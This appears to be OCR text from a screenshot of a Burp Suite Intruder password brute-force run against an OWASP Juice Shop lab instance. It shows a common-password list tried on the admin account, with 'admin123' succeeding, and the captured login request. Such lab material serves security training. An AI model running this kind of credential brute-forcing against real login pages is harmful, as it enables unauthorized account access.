 Target Positions Payloads Resource Pool Options
? Attack Target
Configure the detail
Host: 127.0.0.1
Port: 80
Use HTTPS
2. Intruder attack of 10.10.78.56 - Temporary attack - Not saved to project file
Attack Save Columns
Results Target Positions Payloads Resource Pool Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
117 admin123 200 1166
0 401 362
1 ------ 401 362
2 0 401 362
3 00000 401 362
4 000000 401 362
5 0000000 401 362
6 00000000 401 362
7 0987654321 401 362
8 1 401 362
9 1111 401 362
10 11111 401 362
11 111111 401 362
12 1111111 401 362
Request Response
Pretty Raw Hex \n
9 Origin: http://10.10.78.56
10 Connection: close
11 Referer: http://10.10.78.56/
12 Cookie: io=2L9_Y0M8X7ttukRoAAAD; language=en; continueCode=
Pwma6XxDOa3kY5bEJRzoqLnyBWpd9qiQdKeMNmr8P1lv4w9VjZ2g7Q6g4Rzx
13 Sec-GPC: 1
14
15 {
"email":"admin@juice-sh.op",
"password":"admin123"
}
? Search... 0 matches
183 of 1049